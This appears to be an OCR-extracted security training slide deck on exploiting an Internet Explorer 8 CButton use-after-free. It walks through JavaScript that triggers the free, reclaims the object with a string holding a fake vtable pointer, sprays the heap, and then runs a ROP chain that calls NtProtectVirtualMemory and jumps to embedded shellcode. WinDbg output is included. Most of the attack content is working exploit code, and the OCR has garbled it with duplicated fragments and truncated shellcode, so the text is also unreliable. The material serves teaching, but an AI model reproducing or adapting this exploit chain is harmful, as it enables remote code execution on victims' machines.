Now with vtables…



## **Original Objects**



# GC free'd Cbutton (and it's vtable)





# **The attacker allocates a string with the size of the Cbutton It will be placed at the same location as the original CButton**

© Compass Security Schweiz AG www.csnc.ch Slide 30 www.csnc.ch Slide 30 www.csnc.ch Slide 30 www.csnc.ch Slide 30  $\sim$  Slide 30  $\sim$





**String / CButton**





## **We need to create a fake vtable And let fake cbutton point to it**

© Compass Security Schweiz AGfunction trigger() { var img = document.createElement("img"); *tForm = document.getElementById("form"); tDiv = document.getElementById("div"); // Add a CButton to the div tDiv.appendChild(document.createElement('button')); // Set CButton's parent to be the form tDiv.firstChild.applyElement(tForm); // Removes CButton from the div // (form still references CButton) tDiv.innerHTML = ""; // Adds body to div tDiv.appendChild(document.createElement('body')); // Collecting garbage frees the CButton CollectGarbage();*

// should replace the vtable pointer var replacement = packv(0x08082020);

// 4 bytes vptr, 2 bytes \u0000 term for( $i = 0$ ;  $i < 0x58 - 4 - 2$ ;  $i += 2$ ) replacement += "\u4242";

// replacement happens here img.title = replacement; }



# **Replacement:**

0x08082020 0x42424242 0x42424242 0x42424242 0x42424242 0x42424242 0x42424242

# **0x58 bytes**function trigger() { var img = document.createElement("img"); *tForm = document.getElementById("form"); tDiv = document.getElementById("div"); // Add a CButton to the div tDiv.appendChild(document.createElement('button')); // Set CButton's parent to be the form tDiv.firstChild.applyElement(tForm); // Removes CButton from the div M***<sub>***M***</sub> Vtable Pointer** *tDiv.innerHTML = "";* 

*// Adds body to div CHERE CButton Object* 

// should replace the vtable pointer var replacement = packv(0x08082020);

// 4 bytes vptr, 2 bytes \u0000 term for( $i = 0$ ;  $i < 0 \times 58 - 4 - 2$ ;  $i += 2$ ) replacement += "\u4242";

// replacement happens here img.title = replacement; }

*// Collecting garbage frees the CButton*

*CollectGarbage();*



# **Replacement:**

0x08082020 0x42424242 0x42424242 0x42424242 0x42424242 0x42424242 0x42424242

# **0x58 bytes**



**We need to create a fake vtable And let fake cbutton point to it**

© Compass Security Schweiz AG#### Now we have:

- $\bigstar$  form.elements[0] pointed to a CButton
- $\rightarrow$  We replaced the CButton with a string of the same size
- The GC will call form.elements[0].destroy()
	- To be more exact: form.elements[0].vtable.destroy()
- $\rightarrow$  We need to put a fake vtable somewhere
- ASLR is enabled, we don't know the address of our pointers
- Lets put it EVERYWHERE*tForm = document.getElementById("form");*  <u>**IDE VIADIE DOINTE**</u> The vtable pointer of the *tDiv.appendChild(document.createElement('button'));*  **fake CButton needs to point** *// Removes CButton from the div*   **o a vtable** *tDiv.innerHTML = ""; // Adds body to div* **But Heap is ASLR…** 

// should replace the vtable pointer var replacement = packv(0x08082020);

// 4 bytes vptr, 2 bytes \u0000 term for( $i = 0$ ;  $i < 0 \times 58 - 4 - 2$ ;  $i += 2$ ) replacement += "\u4242";

// replacement happens here img.title = replacement; }

function trigger() {

#### *tForm = document.getElementById("form"); tDiv = document.getElementById("div");*  **Spray Heap**  $\textbf{10}$ **With fake vtable** *tDiv.firstChild.applyElement(tForm); // Removes CButton from the div*  **(heap spray not shown here)**

// should replace the vtable pointer var replacement = packv(0x08082020);

// 4 bytes vptr, 2 bytes \u0000 term for( $i = 0$ ;  $i < 0x58 - 4 - 2$ ;  $i += 2$ ) replacement += "\u4242";

// replacement happens here img.title = replacement; }

**Vtable Vtable Vtable Vtable Vtable Vtable**



**address!** Address! Address! Address!

| $(a0.3c0)$ : Access violation - code c0000005 (first chance)                  |  |  |                                                   |              |         |      |           |
|-------------------------------------------------------------------------------|--|--|---------------------------------------------------|--------------|---------|------|-----------|
| First chance exceptions are reported before any exception handling.           |  |  |                                                   |              |         |      |           |
| This exception may be expected and handled.                                   |  |  |                                                   |              |         |      |           |
| eax=05682fa8 ebx=04db8f28 ecx=00000052 edx=00000000 esi=00000000 edi=05682fa8 |  |  |                                                   |              |         |      |           |
| eip=3d08625c esp=0336d7a0 ebp=0336d80c iopl=0 mv up ei pl nz na po nc         |  |  |                                                   |              |         |      |           |
| cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000                               |  |  |                                                   | ef1=00010202 |         |      |           |
| mshtml!CMarkup::OnLoadStatusDone+0x4ef:                                       |  |  |                                                   |              |         |      |           |
| 3d08625c 8b07<br><b>MOV</b>                                                   |  |  | $ds:0023:05682fa8=???????$<br>eax,dword ptr [edi] |              |         |      |           |
|                                                                               |  |  |                                                   |              |         |      |           |
| $1:022>$ !heap -p -a edi                                                      |  |  | This will not                                     |              |         |      |           |
| address 05682fa8 found in                                                     |  |  |                                                   |              |         |      |           |
| DPH HEAP ROOT @ 151000                                                        |  |  |                                                   | fail anymore |         |      |           |
| in free-ed allocation ( DPH HEA                                               |  |  |                                                   |              |         | ldr. | VirtSize) |
|                                                                               |  |  | 5640eb0:                                          |              | 5682000 |      | 2000      |
| 7c91a1ba ntdll!RtlFreeHeap+0x000000f9                                         |  |  |                                                   |              |         |      |           |
| 3d2b4b10 mshtml!CButton:: vector deleting destructor'+0x0000002f              |  |  |                                                   |              |         |      |           |
| 3cfa0ad9 mshtml!CBase::SubRelease+0x00000022                                  |  |  |                                                   |              |         |      |           |
| 3cf7e76d mshtml!CElement::PrivateRelease+0x00000029                           |  |  |                                                   |              |         |      |           |
|                                                                               |  |  |                                                   |              |         |      |           |



**Gc will call function &destroy (=0xaabbcc here)**

**What address to put there? ROP!**

## IE8 CButton UAF Shellcode

Compass Security Schweiz AG Werkstrasse 20 Postfach 2038 CH-8645 Jona

Tel +41 55 214 41 60 Fax +41 55 214 41 61 team@csnc.ch www.csnc.ch



## **GC will call: elements[0]->vtable- >destroy();**

**State before GC will call:** elements[0]->vtable->destroy();



### CButton Exploit: Shellcode

```
function spray_heap() {
  heap = new heapLib.ie(0x20000);
```
var shellcode = unescape("%ue8fc%u0082%u0000%u8960%u31e5%u64c0% 2%u528b%u8b10%u3c4a%u4c8b%u7811%u48e3%ud101%u8b51%u2059%ud301%u %u0124%u66d3%u0c8b%u8b4b%u1c58%ud301%u048b%u018b%u89d0%u2444%u5 ub5f0%u56a2%ua668%ubd95%uff9d%u3cd5%u7c06%u800a%ue0fb%u0575%u47

```
var payload, block1, nopsled1;
 payload = "";
```

```
// CALL [EAX+0xDC]
// fake vtable
for(i = 0; i < 0xDC - 4; i+ = 4) {
    //payload += packv(0x41414141);payload += packv(0x7c341024); // 0x7c341024: ret;
```

```
// pop the next shit
//0x7c344cc1: pop eax; ret;
payload += packv(0x7c344cc1);
```
 $1/40xDC$ // the method which gets invoked (ROP then) // need to perform stack pivoting - EAX is 08082020 // lets put EAX into ESP // 0x7c348b05: xchq eax, esp; ret; // note: ESP will point to EAX, which is 0x08082020  $payload += packv(0x7c348b05);$ 



```
packv(0x7c344cc1) + // 0x7c344cc1: pop eax; ret;
packv(\emptyset x d7) + // \emptyset x 7 d: syscall nummero
packv(0x7c3410c3) + // 0x7c3410c3: pop ecx; ret;
packv(0x7ffe0300) + // addr of systemterpackv(0x43434343) + // call [ecx]
```
 $packv()$  + // protectvirtualmemory: <ret>  $packv(Øxffffffff) + //$  protectvirtualmemory arg: processhandle (self) packv(0x41414141) + // protectvirtualmemory arg: addr of baseaddress  $packv(0x42424242)$  + // protectvirtualmemory arg: addr numbytes  $packv(0x08082178) + // protectvirtualmemory arg: new protection$ packv(0xa0a0a07C); // protectvirtualmemory arg: old protection packv(0x08082020) + // protectvirtualmemory arg: baseaddress

```
packv(0x00004000) + // protectvirtualmemory arg: numbytes
```

```
// calling the shellcode
```
packv(0x7c345c30); // 0x7c345c30: push esp; ret; // in esp, ptr to the following addr

```
payload += shellcode;
```
